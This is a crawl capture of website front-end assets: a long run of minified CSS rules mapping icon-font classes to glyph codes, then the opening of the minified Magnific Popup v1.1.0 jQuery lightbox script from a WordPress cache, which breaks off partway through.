1041:before{content:"\ed10"}.mn-icon-1042:before{content:"\ed11"}.mn-icon-1043:before{content:"\ed12"}.mn-icon-1044:before{content:"\ed13"}.mn-icon-1045:before{content:"\ed14"}.mn-icon-1046:before{content:"\ed15"}.mn-icon-1047:before{content:"\ed16"}.mn-icon-1048:before{content:"\ed17"}.mn-icon-1049:before{content:"\ed18"}.mn-icon-1050:before{content:"\ed19"}.mn-icon-1051:before{content:"\ed1a"}.mn-icon-1052:before{content:"\ed1b"}.mn-icon-1053:before{content:"\ed1c"}.mn-icon-1054:before{content:"\ed1d"}.mn-icon-1055:before{content:"\ed1e"}.mn-icon-1056:before{content:"\ed1f"}.mn-icon-1057:before{content:"\ed20"}.mn-icon-1058:before{content:"\ed21"}.mn-icon-1059:before{content:"\ed22"}.mn-icon-1060:before{content:"\ed23"}.mn-icon-1061:before{content:"\ed24"}.mn-icon-1062:before{content:"\ed25"}.mn-icon-1063:before{content:"\ed26"}.mn-icon-1064:before{content:"\ed27"}.mn-icon-1065:before{content:"\ed28"}.mn-icon-1066:before{content:"\ed29"}.mn-icon-1067:before{content:"\ed2a"}.mn-icon-1068:before{content:"\ed2b"}.mn-icon-1069:before{content:"\ed2c"}.mn-icon-1070:before{content:"\ed2d"}.mn-icon-1071:before{content:"\ed2e"}.mn-icon-1072:before{content:"\ed2f"}.mn-icon-1073:before{content:"\ed30"}.mn-icon-1074:before{content:"\ed31"}.mn-icon-1075:before{content:"\ed32"}.mn-icon-1076:before{content:"\ed33"}.mn-icon-1077:before{content:"\ed34"}.mn-icon-1078:before{content:"\ed35"}.mn-icon-1079:before{content:"\ed36"}.mn-icon-1080:before{content:"\ed37"}.mn-icon-1081:before{content:"\ed38"}.mn-icon-1082:before{content:"\ed39"}.mn-icon-1083:before{content:"\ed3a"}.mn-icon-1084:before{content:"\ed3b"}.mn-icon-1085:before{content:"\ed3c"}.mn-icon-1086:before{content:"\ed3d"}.mn-icon-1087:before{content:"\ed3e"}.mn-icon-1088:before{content:"\ed3f"}.mn-icon-1089:before{content:"\ed40"}.mn-icon-1090:before{content:"\ed41"}.mn-icon-1091:before{content:"\ed42"}.mn-icon-1092:before{content:"\ed43"}.mn-icon-1093:before{content:"\ed44"}.mn-icon-1094:before{content:"\ed45"}.mn-icon-1095:before{content:"\ed46"}.mn-icon-1096:before{content:"\ed47"}.mn-icon-1097:before{content:"\ed48"}.mn-icon-1098:before{content:"\ed49"}.mn-icon-1099:before{content:"\ed4a"}.mn-icon-1100:before{content:"\ed4b"}.mn-icon-1101:before{content:"\ed4c"}.mn-icon-1102:before{content:"\ed4d"}.mn-icon-1103:before{content:"\ed4e"}.mn-icon-1104:before{content:"\ed4f"}.mn-icon-1105:before{content:"\ed50"}.mn-icon-1106:before{content:"\ed51"}.mn-icon-1107:before{content:"\ed52"}.mn-icon-1108:before{content:"\ed53"}.mn-icon-1109:before{content:"\ed54"}.mn-icon-1110:before{content:"\ed55"}.mn-icon-1111:before{content:"\ed56"}.mn-icon-1112:before{content:"\ed57"}.mn-icon-1113:before{content:"\ed58"}.mn-icon-1114:before{content:"\ed59"}.mn-icon-1115:before{content:"\ed5a"}.mn-icon-1116:before{content:"\ed5b"}.mn-icon-1117:before{content:"\ed5c"}.mn-icon-1118:before{content:"\ed5d"}.mn-icon-1119:before{content:"\ed5e"}.mn-icon-1120:before{content:"\ed5f"}.mn-icon-1121:before{content:"\ed60"}.mn-icon-1122:before{content:"\ed61"}.mn-icon-1123:before{content:"\ed62"}.mn-icon-1124:before{content:"\ed63"}.mn-icon-1125:before{content:"\ed64"}.mn-icon-1126:before{content:"\ed65"}.mn-icon-1127:before{content:"\ed66"}.mn-icon-1128:before{content:"\ed67"}.mn-icon-1129:before{content:"\ed68"}.mn-icon-1130:before{content:"\ed69"}.mn-icon-1131:before{content:"\ed6a"}.mn-icon-1132:before{content:"\ed6b"}.mn-icon-1133:before{content:"\ed6c"}.mn-icon-1134:before{content:"\ed6d"}.mn-icon-1135:before{content:"\ed6e"}.mn-icon-1136:before{content:"\ed6f"}.mn-icon-1137:before{content:"\ed70"}.mn-icon-1138:before{content:"\ed71"}.mn-icon-1139:before{content:"\ed72"}.mn-icon-1140:before{content:"\ed73"}.mn-icon-1141:before{content:"\ed74"}.mn-icon-1142:before{content:"\ed75"}.mn-icon-1143:before{content:"\ed76"}.mn-icon-1144:before{content:"\ed77"}.mn-icon-1145:before{content:"\ed78"}.mn-icon-1146:before{content:"\ed79"}.mn-icon-1147:before{content:"\ed7a"}.mn-icon-1148:before{content:"\ed7b"}.mn-icon-1149:before{content:"\ed7c"}.mn-icon-1150:before{content:"\ed7d"}.mn-icon-1151:before{content:"\ed7e"}.mn-icon-1152:before{content:"\ed7f"}.mn-icon-1153:before{content:"\ed80"}.mn-icon-1154:before{content:"\ed81"}.mn-icon-1155:before{content:"\ed82"}.mn-icon-1156:before{content:"\ed83"}.mn-icon-1157:before{content:"\ed84"}.mn-icon-1158:before{content:"\ed85"}.mn-icon-1159:before{content:"\ed86"}.mn-icon-1160:before{content:"\ed87"}.mn-icon-1161:before{content:"\ed88"}.mn-icon-1162:before{content:"\ed89"}.mn-icon-1163:before{content:"\ed8a"}.mn-icon-1164:before{content:"\ed8b"}.mn-icon-1165:before{content:"\ed8c"}.mn-icon-1166:before{content:"\ed8d"}.mn-icon-1167:before{content:"\ed8e"}.mn-icon-1168:before{content:"\ed8f"}.mn-icon-1169:before{content:"\ed90"}.mn-icon-1170:before{content:"\ed91"}.mn-icon-1171:before{content:"\ed92"}.mn-icon-1172:before{content:"\ed93"}.mn-icon-1173:before{content:"\ed94"}.mn-icon-1174:before{content:"\ed95"}.mn-icon-1175:before{content:"\ed96"}.mn-icon-1176:before{content:"\ed97"}.mn-icon-1177:before{content:"\ed98"}.mn-icon-1178:before{content:"\ed99"}.mn-icon-1179:before{content:"\ed9a"}.mn-icon-1180:before{content:"\ed9b"}.mn-icon-1181:before{content:"\ed9c"}.mn-icon-1182:before{content:"\ed9d"}.mn-icon-1183:before{content:"\ed9e"}.mn-icon-1184:before{content:"\ed9f"}.mn-icon-1185:before{content:"\eda0"}.mn-icon-1186:before{content:"\eda1"}.mn-icon-1187:before{content:"\eda2"}.mn-icon-1188:before{content:"\eda3"}.mn-icon-1189:before{content:"\eda4"}.mn-icon-1190:before{content:"\eda5"}.mn-icon-1191:before{content:"\eda6"}.mn-icon-1192:before{content:"\eda7"}.mn-icon-1193:before{content:"\eda8"}.mn-icon-1194:before{content:"\eda9"}.mn-icon-1195:before{content:"\edaa"}.mn-icon-1196:before{content:"\edab"}.mn-icon-1197:before{content:"\edac"}.mn-icon-1198:before{content:"\edad"}.mn-icon-1199:before{content:"\edae"}.mn-icon-1200:before{content:"\edaf"}.mn-icon-1201:before{content:"\edb0"}.mn-icon-1202:before{content:"\edb1"}.mn-icon-1203:before{content:"\edb2"}.mn-icon-1204:before{content:"\edb3"}.mn-icon-1205:before{content:"\edb4"}.mn-icon-1206:before{content:"\edb5"}.mn-icon-1207:before{content:"\edb6"}.mn-icon-1208:before{content:"\edb7"}.mn-icon-1209:before{content:"\edb8"}.mn-icon-1210:before{content:"\edb9"}.mn-icon-1211:before{content:"\edba"}.mn-icon-1212:before{content:"\edbb"}.mn-icon-1213:before{content:"\edbc"}.mn-icon-1214:before{content:"\edbd"}.mn-icon-1215:before{content:"\edbe"}.mn-icon-1216:before{content:"\edbf"}.mn-icon-1217:before{content:"\edc0"}.mn-icon-1218:before{content:"\edc1"}.mn-icon-1219:before{content:"\edc2"}.mn-icon-1220:before{content:"\edc3"}.mn-icon-1221:before{content:"\edc4"}.mn-icon-1222:before{content:"\edc5"}.mn-icon-1223:before{content:"\edc6"}.mn-icon-1224:before{content:"\edc7"}.mn-icon-1225:before{content:"\edc8"}.mn-icon-1226:before{content:"\edc9"}.mn-icon-1227:before{content:"\edca"}.mn-icon-1228:before{content:"\edcb"}.mn-icon-1229:before{content:"\edcc"}.mn-icon-1230:before{content:"\edcd"}.mn-icon-1231:before{content:"\edce"}.mn-icon-1232:before{content:"\edcf"}.mn-icon-1233:before{content:"\edd0"}.mn-icon-1234:before{content:"\edd1"}.mn-icon-1235:before{content:"\edd2"}.mn-icon-1236:before{content:"\edd3"}.mn-icon-1237:before{content:"\edd4"}.mn-icon-1238:before{content:"\edd5"}.mn-icon-1239:before{content:"\edd6"}.mn-icon-1240:before{content:"\edd7"}.mn-icon-1241:before{content:"\edd8"}.mn-icon-1242:before{content:"\edd9"}.mn-icon-1243:before{content:"\edda"}.mn-icon-1244:before{content:"\eddb"}.mn-icon-1245:before{content:"\eddc"}.mn-icon-1246:before{content:"\eddd"}.mn-icon-1247:before{content:"\edde"}.mn-icon-1248:before{content:"\eddf"}.mn-icon-1249:before{content:"\ede0"}.mn-icon-1250:before{content:"\ede1"}.mn-icon-1251:before{content:"\ede2"}.mn-icon-1252:before{content:"\ede3"}.mn-icon-1253:before{content:"\ede4"}.mn-icon-1254:before{content:"\ede5"}.mn-icon-1255:before{content:"\ede6"}.mn-icon-1256:before{content:"\ede7"}.mn-icon-1257:before{content:"\ede8"}.mn-icon-1258:before{content:"\ede9"}.mn-icon-1259:before{content:"\edea"}.mn-icon-1260:before{content:"\edeb"}.mn-icon-1261:before{content:"\edec"}.mn-icon-1262:before{content:"\eded"}.mn-icon-1263:before{content:"\edee"}.mn-icon-1264:before{content:"\edef"}.mn-icon-1265:before{content:"\edf0"}.mn-icon-1266:before{content:"\edf1"}.mn-icon-1267:before{content:"\edf2"}.mn-icon-1268:before{content:"\edf3"}.mn-icon-1269:before{content:"\edf4"}.mn-icon-1270:before{content:"\edf5"}.mn-icon-1271:before{content:"\edf6"}.mn-icon-1272:before{content:"\edf7"}.mn-icon-1273:before{content:"\edf8"}.mn-icon-1274:before{content:"\edf9"}.mn-icon-1275:before{content:"\edfa"}.mn-icon-1276:before{content:"\edfb"}.mn-icon-1277:before{content:"\edfc"}.mn-icon-1278:before{content:"\edfd"}.mn-icon-1279:before{content:"\edfe"}.mn-icon-1280:before{content:"\edff"}.mn-icon-1281:before{content:"\ee00"}.mn-icon-1282:before{content:"\ee01"}.mn-icon-1283:before{content:"\ee02"}.mn-icon-1284:before{content:"\ee03"}.mn-icon-1285:before{content:"\ee04"}.mn-icon-1286:before{content:"\ee05"}.mn-icon-1287:before{content:"\ee06"}.mn-icon-1288:before{content:"\ee07"}.mn-icon-1289:before{content:"\ee08"}.mn-icon-1290:before{content:"\ee09"}.mn-icon-1291:before{content:"\ee0a"}.mn-icon-1292:before{content:"\ee0b"}.mn-icon-1293:before{content:"\ee0c"}.mn-icon-1294:before{content:"\ee0d"}.mn-icon-1295:before{content:"\ee0e"}.mn-icon-1296:before{content:"\ee0f"}.mn-icon-1297:before{content:"\ee10"}.mn-icon-1298:before{content:"\ee11"}.mn-icon-1299:before{content:"\ee12"}.mn-icon-1300:before{content:"\ee13"}.mn-icon-1301:before{content:"\ee14"}.mn-icon-1302:before{content:"\ee15"}.mn-icon-1304:before{content:"\ee16"}.mn-icon-1305:before{content:"\ee17"}.mn-icon-1306:before{content:"\ee18"}.mn-icon-1307:before{content:"\ee19"}.mn-icon-1308:before{content:"\ee1a"}.mn-icon-1309:before{content:"\ee1b"}.mn-icon-1310:before{content:"\ee1c"}.mn-icon-1311:before{content:"\ee1d"}.mn-icon-1312:before{content:"\ee1e"}.mn-icon-1313:before{content:"\ee1f"}.mn-icon-1314:before{content:"\ee20"}.mn-icon-1315:before{content:"\ee21"}.mn-icon-1316:before{content:"\ee22"}.mn-icon-1317:before{content:"\ee23"}.mn-icon-1318:before{content:"\ee24"}.mn-icon-1319:before{content:"\ee25"}.mn-icon-1320:before{content:"\ee26"}.mn-icon-1321:before{content:"\ee27"}.mn-icon-1322:before{content:"\ee28"}.mn-icon-1323:before{content:"\ee29"}.mn-icon-1324:before{content:"\ee2a"}.mn-icon-1325:before{content:"\ee2b"}.mn-icon-1326:before{content:"\ee2c"}.mn-icon-1327:before{content:"\ee2d"}.mn-icon-1328:before{content:"\ee2e"}.mn-icon-1329:before{content:"\ee2f"}.mn-icon-1330:before{content:"\ee30"}.mn-icon-1331:before{content:"\ee31"}.mn-icon-1332:before{content:"\ee32"}.mn-icon-1333:before{content:"\ee33"}.mn-icon-1334:before{content:"\ee34"}.mn-icon-1335:before{content:"\ee35"}.mn-icon-1336:before{content:"\ee36"}.mn-icon-1337:before{content:"\ee37"}.mn-icon-1338:before{content:"\ee38"}.mn-icon-1339:before{content:"\ee39"}.mn-icon-1340:before{content:"\ee3a"}.mn-icon-1341:before{content:"\ee3b"}.mn-icon-1342:before{content:"\ee3c"}.mn-icon-1343:before{content:"\ee3d"}.mn-icon-1344:before{content:"\ee3e"}.mn-icon-1345:before{content:"\ee3f"}.mn-icon-1346:before{content:"\ee40"}.mn-icon-1347:before{content:"\ee41"}.mn-icon-1348:before{content:"\ee42"}.mn-icon-1349:before{content:"\ee43"}.mn-icon-1350:before{content:"\ee44"}.mn-icon-1351:before{content:"\ee45"}.mn-icon-1352:before{content:"\ee46"}.mn-icon-1353:before{content:"\ee47"}.mn-icon-1354:before{content:"\ee48"}.mn-icon-1355:before{content:"\ee49"}.mn-icon-1356:before{content:"\ee4a"}.mn-icon-1357:before{content:"\ee4b"}.mn-icon-1358:before{content:"\ee4c"}.mn-icon-1359:before{content:"\ee4d"}.mn-icon-1360:before{content:"\ee4e"}.mn-icon-1361:before{content:"\ee4f"}.mn-icon-1362:before{content:"\ee50"}.mn-icon-1363:before{content:"\ee51"}.mn-icon-1364:before{content:"\ee52"}.mn-icon-1365:before{content:"\ee53"}.mn-icon-1366:before{content:"\ee54"}.mn-icon-1367:before{content:"\ee55"}.mn-icon-1368:before{content:"\ee56"}.mn-icon-1369:before{content:"\ee57"}.mn-icon-1370:before{content:"\ee58"}.mn-icon-1371:before{content:"\ee59"}.mn-icon-1372:before{content:"\ee5a"}.mn-icon-1373:before{content:"\ee5b"}.mn-icon-1374:before{content:"\ee5c"}.mn-icon-1375:before{content:"\ee5d"}.mn-icon-1376:before{content:"\ee5e"}.mn-icon-1377:before{content:"\ee5f"}.mn-icon-1378:before{content:"\ee60"}.mn-icon-1379:before{content:"\ee61"}.mn-icon-1380:before{content:"\ee62"}.mn-icon-1381:before{content:"\ee63"}.mn-icon-1382:before{content:"\ee64"}.mn-icon-1383:before{content:"\ee65"}.mn-icon-1384:before{content:"\ee66"}.mn-icon-1385:before{content:"\ee67"}.mn-icon-1386:before{content:"\ee68"}.mn-icon-1387:before{content:"\ee69"}.mn-icon-1388:before{content:"\ee6a"}.mn-icon-1389:before{content:"\ee6b"}.mn-icon-1390:before{content:"\ee6c"}.mn-icon-1391:before{content:"\ee6d"}.mn-icon-1392:before{content:"\ee6e"}.mn-icon-1393:before{content:"\ee6f"}.mn-icon-1394:before{content:"\ee70"}.mn-icon-1395:before{content:"\ee71"}.mn-icon-1396:before{content:"\ee72"}.mn-icon-1397:before{content:"\ee73"}.mn-icon-1398:before{content:"\ee74"}.mn-icon-1399:before{content:"\ee75"}.mn-icon-1400:before{content:"\ee76"}.mn-icon-1401:before{content:"\ee77"}.mn-icon-1402:before{content:"\ee78"}.mn-icon-1403:before{content:"\ee79"}.mn-icon-1404:before{content:"\ee7a"}.mn-icon-1405:before{content:"\ee7b"}.mn-icon-1406:before{content:"\ee7c"}.mn-icon-1407:before{content:"\ee7d"}.mn-icon-1408:before{content:"\ee7e"}.mn-icon-1409:before{content:"\ee7f"}.mn-icon-1410:before{content:"\ee80"}.mn-icon-1411:before{content:"\ee81"}.mn-icon-1412:before{content:"\ee82"}.mn-icon-1413:before{content:"\ee83"}.mn-icon-1414:before{content:"\ee84"}.mn-icon-1415:before{content:"\ee85"}.mn-icon-1416:before{content:"\ee86"}.mn-icon-1417:before{content:"\ee87"}.mn-icon-1418:before{content:"\ee88"}.mn-icon-1419:before{content:"\ee89"}.mn-icon-1420:before{content:"\ee8a"}.mn-icon-1421:before{content:"\ee8b"}.mn-icon-1422:before{content:"\ee8c"}.mn-icon-1423:before{content:"\ee8d"}.mn-icon-1424:before{content:"\ee8e"}.mn-icon-1425:before{content:"\ee8f"}.mn-icon-1426:before{content:"\ee90"}.mn-icon-1427:before{content:"\ee91"}.mn-icon-1428:before{content:"\ee92"}.mn-icon-1429:before{content:"\ee93"}.mn-icon-1430:before{content:"\ee94"}.mn-icon-1431:before{content:"\ee95"}.mn-icon-1432:before{content:"\ee96"}.mn-icon-1433:before{content:"\ee97"}.mn-icon-1434:before{content:"\ee98"}.mn-icon-1435:before{content:"\ee99"}.mn-icon-1436:before{content:"\ee9a"}.mn-icon-1437:before{content:"\ee9b"}.mn-icon-1438:before{content:"\ee9c"}.mn-icon-1439:before{content:"\ee9d"}.mn-icon-1440:before{content:"\ee9e"}.mn-icon-1441:before{content:"\ee9f"}.mn-icon-1442:before{content:"\eea0"}.mn-icon-1443:before{content:"\eea1"}.mn-icon-1444:before{content:"\eea2"}.mn-icon-1445:before{content:"\eea3"}.mn-icon-1446:before{content:"\eea4"}.mn-icon-1447:before{content:"\eea5"}.mn-icon-1448:before{content:"\eea6"}.mn-icon-1449:before{content:"\eea7"}.mn-icon-1450:before{content:"\eea8"}.mn-icon-1451:before{content:"\eea9"}.mn-icon-1452:before{content:"\eeaa"}.mn-icon-1453:before{content:"\eeab"}.mn-icon-1454:before{content:"\eeac"}.mn-icon-1455:before{content:"\eead"}.mn-icon-1456:before{content:"\eeae"}.mn-icon-1457:before{content:"\eeaf"}.mn-icon-1458:before{content:"\eeb0"}.mn-icon-1459:before{content:"\eeb1"}.mn-icon-1460:before{content:"\eeb2"}.mn-icon-1461:before{content:"\eeb3"}.mn-icon-1462:before{content:"\eeb4"}.mn-icon-1463:before{content:"\eeb5"}.mn-icon-1464:before{content:"\eeb6"}.mn-icon-1465:before{content:"\eeb7"}.mn-icon-1466:before{content:"\eeb8"}.mn-icon-1467:before{content:"\eeb9"}.mn-icon-1468:before{content:"\eeba"}.mn-icon-1469:before{content:"\eebb"}.mn-icon-1470:before{content:"\eebc"}.mn-icon-1471:before{content:"\eebd"}.mn-icon-1472:before{content:"\eebe"}.mn-icon-1473:before{content:"\eebf"}.mn-icon-1474:before{content:"\eec0"}.mn-icon-1475:before{content:"\eec1"}.mn-icon-1476:before{content:"\eec2"}.mn-icon-1477:before{content:"\eec3"}.mn-icon-1478:before{content:"\eec4"}.mn-icon-1479:before{content:"\eec5"}.mn-icon-1480:before{content:"\eec6"}.mn-icon-1481:before{content:"\eec7"}.mn-icon-1482:before{content:"\eec8"}.mn-icon-1483:before{content:"\eec9"}.mn-icon-1484:before{content:"\eeca"}.mn-icon-1485:before{content:"\eecb"}.mn-icon-1486:before{content:"\eecc"}.mn-icon-1487:before{content:"\eecd"}.mn-icon-1488:before{content:"\eece"}.mn-icon-1489:before{content:"\eecf"}.mn-icon-1490:before{content:"\eed0"}.mn-icon-1491:before{content:"\eed1"}.mn-icon-1492:before{content:"\eed2"}.mn-icon-1493:before{content:"\eed3"}.mn-icon-1494:before{content:"\eed4"}.mn-icon-1495:before{content:"\eed5"}.mn-icon-1496:before{content:"\eed6"}.mn-icon-1497:before{content:"\eed7"}.mn-icon-1498:before{content:"\eed8"}.mn-icon-1499:before{content:"\eed9"}.mn-icon-1500:before{content:"\eeda"}.mn-icon-1501:before{content:"\eedb"}.mn-icon-1502:before{content:"\eedc"}.mn-icon-1503:before{content:"\eedd"}.mn-icon-1504:before{content:"\eede"}.mn-icon-1505:before{content:"\eedf"}.mn-icon-1506:before{content:"\eee0"}.mn-icon-1507:before{content:"\eee1"}.mn-icon-1508:before{content:"\eee2"}.mn-icon-1509:before{content:"\eee3"}.mn-icon-1510:before{content:"\eee4"}.mn-icon-1511:before{content:"\eee5"}.mn-icon-1512:before{content:"\eee6"}.mn-icon-1513:before{content:"\eee7"}.mn-icon-1514:before{content:"\eee8"}.mn-icon-1515:before{content:"\eee9"}.mn-icon-1516:before{content:"\eeea"}.mn-icon-1517:before{content:"\eeeb"}.mn-icon-1518:before{content:"\eeec"}.mn-icon-1519:before{content:"\eeed"}.mn-icon-1520:before{content:"\eeee"}.mn-icon-1521:before{content:"\eeef"}.mn-icon-1522:before{content:"\eef0"}.mn-icon-1523:before{content:"\eef1"}.mn-icon-1524:before{content:"\eef2"}.mn-icon-1525:before{content:"\eef3"}.mn-icon-1526:before{content:"\eef4"}.mn-icon-1527:before{content:"\eef5"}.mn-icon-1528:before{content:"\eef6"}.mn-icon-1529:before{content:"\eef7"}.mn-icon-1530:before{content:"\eef8"}.mn-icon-1531:before{content:"\eef9"}.mn-icon-1532:before{content:"\eefa"}.mn-icon-1533:before{content:"\eefb"}.mn-icon-1534:before{content:"\eefc"}.mn-icon-1535:before{content:"\eefd"}.mn-icon-1536:before{content:"\eefe"}.mn-icon-1537:before{content:"\eeff"}.mn-icon-1538:before{content:"\ef00"}.mn-icon-1539:before{content:"\ef01"}.mn-icon-1540:before{content:"\ef02"}.mn-icon-1541:before{content:"\ef03"}.mn-icon-1542:before{content:"\ef04"}.mn-icon-1543:before{content:"\ef05"}.mn-icon-1544:before{content:"\ef06"}.mn-icon-1545:before{content:"\ef07"}.mn-icon-1546:before{content:"\ef08"}.mn-icon-1547:before{content:"\ef09"}.mn-icon-1548:before{content:"\ef0a"}.mn-icon-1549:before{content:"\ef0b"}.mn-icon-1550:before{content:"\ef0c"}.mn-icon-1551:before{content:"\ef0d"}.mn-icon-1552:before{content:"\ef0e"}.mn-icon-1553:before{content:"\ef0f"}.mn-icon-1554:before{content:"\ef10"}.mn-icon-1555:before{content:"\ef11"}.mn-icon-1556:before{content:"\ef12"}.mn-icon-1557:before{content:"\ef13"}.mn-icon-1558:before{content:"\ef14"}.mn-icon-1559:before{content:"\ef15"}.mn-icon-1560:before{content:"\ef16"}.mn-icon-1561:before{content:"\ef17"}.mn-icon-1562:before{content:"\ef18"}.mn-icon-1563:before{content:"\ef19"}.mn-icon-1564:before{content:"\ef1a"}.mn-icon-1565:before{content:"\ef1b"}.mn-icon-1566:before{content:"\ef1c"}.mn-icon-1567:before{content:"\ef1d"}.mn-icon-1568:before{content:"\ef1e"}.mn-icon-1569:before{content:"\ef1f"}.mn-icon-1570:before{content:"\ef20"}.mn-icon-1571:before{content:"\ef21"}.mn-icon-1572:before{content:"\ef22"}.mn-icon-1573:before{content:"\ef23"}.mn-icon-1574:before{content:"\ef24"}.mn-icon-1575:before{content:"\ef25"}.mn-icon-1576:before{content:"\ef26"}.mn-icon-1577:before{content:"\ef27"}.mn-icon-1578:before{content:"\ef28"}.mn-icon-1579:before{content:"\ef29"}.mn-icon-1580:before{content:"\ef2a"}.mn-icon-1581:before{content:"\ef2b"}.mn-icon-1582:before{content:"\ef2c"}.mn-icon-1583:before{content:"\ef2d"}.mn-icon-1584:before{content:"\ef2e"}.mn-icon-1585:before{content:"\ef2f"}.mn-icon-1586:before{content:"\ef30"}.mn-icon-1587:before{content:"\ef31"}.mn-icon-1588:before{content:"\ef32"}.mn-icon-1589:before{content:"\ef33"}.mn-icon-1590:before{content:"\ef34"}.mn-icon-1591:before{content:"\ef35"}.mn-icon-1592:before{content:"\ef36"}.mn-icon-1593:before{content:"\ef37"}.mn-icon-1594:before{content:"\ef38"}.mn-icon-1595:before{content:"\ef39"}.mn-icon-1596:before{content:"\ef3a"}.mn-icon-1597:before{content:"\ef3b"}.mn-icon-1598:before{content:"\ef3c"}.mn-icon-1599:before{content:"\ef3d"}.mn-icon-1600:before{content:"\ef3e"}.mn-icon-1601:before{content:"\ef3f"}.mn-icon-1602:before{content:"\ef40"}.mn-icon-1603:before{content:"\ef41"}.mn-icon-1604:before{content:"\ef42"}.mn-icon-1605:before{content:"\ef43"}.mn-icon-1606:before{content:"\ef44"}.mn-icon-1607:before{content:"\ef45"}.mn-icon-1608:before{content:"\ef46"}.mn-icon-1609:before{content:"\ef47"}.mn-icon-1610:before{content:"\ef48"}.mn-icon-1611:before{content:"\ef49"}.mn-icon-1612:before{content:"\ef4a"}.mn-icon-1613:before{content:"\ef4b"}.mn-icon-1614:before{content:"\ef4c"}.mn-icon-1615:before{content:"\ef4d"}.mn-icon-1616:before{content:"\ef4e"}.mn-icon-1617:before{content:"\ef4f"}.mn-icon-1618:before{content:"\ef50"}.mn-icon-1619:before{content:"\ef51"}.mn-icon-1620:before{content:"\ef52"}.mn-icon-1621:before{content:"\ef53"}.mn-icon-1622:before{content:"\ef54"}.mn-icon-1623:before{content:"\ef55"}.mn-icon-1624:before{content:"\ef56"}.mn-icon-1625:before{content:"\ef57"}.mn-icon-1626:before{content:"\ef58"}.mn-icon-1627:before{content:"\ef59"}.mn-icon-1628:before{content:"\ef5a"}.mn-icon-1629:before{content:"\ef5b"}.mn-icon-1630:before{content:"\ef5c"}

--- FILE ---
content_type: application/javascript
request_url: https://www.upgradeclass.com/welcome/wp-content/cache/autoptimize/js/autoptimize_single_66544d90d62ef8a0bfc1a7b7ed2c4a6c.js?ver=1.1.0
body_size: 10172
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" 